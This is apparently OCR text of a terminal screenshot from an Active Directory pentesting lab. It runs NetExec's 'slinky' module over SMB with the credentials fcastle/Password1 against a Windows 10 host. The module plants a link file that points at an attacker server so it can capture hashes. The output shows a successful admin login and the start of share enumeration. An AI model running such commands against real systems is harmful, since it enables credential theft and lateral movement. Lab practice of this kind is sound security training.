 ┌──(kali㉿kali)-[/opt/NetExec]
└─$ netexec smb 192.168.138.137 -d marvel.local -u fcastle -p Password1 -M
slinky -M slinky -o NAME=test SERVER=192.168.138.149
[*] Ignore OPSEC in configuration is set and OPSEC unsafe module loaded
[*] Ignore OPSEC in configuration is set and OPSEC unsafe module loaded
SMB 192.168.138.137 445 THEPUNISHER [*] Windows 10.0 Build
19041 x64 (name:THEPUNISHER) (domain:marvel.local) (signing:False) (SMBv1:F
alse)
SMB 192.168.138.137 445 THEPUNISHER [+] marvel.local\fcastl
e:Password1 (Pwn3d!)
SMB 192.168.138.137 445 THEPUNISHER [*] Enumerated shares
SMB 192.168.138.137 445 THEPUNISHER Share Permiss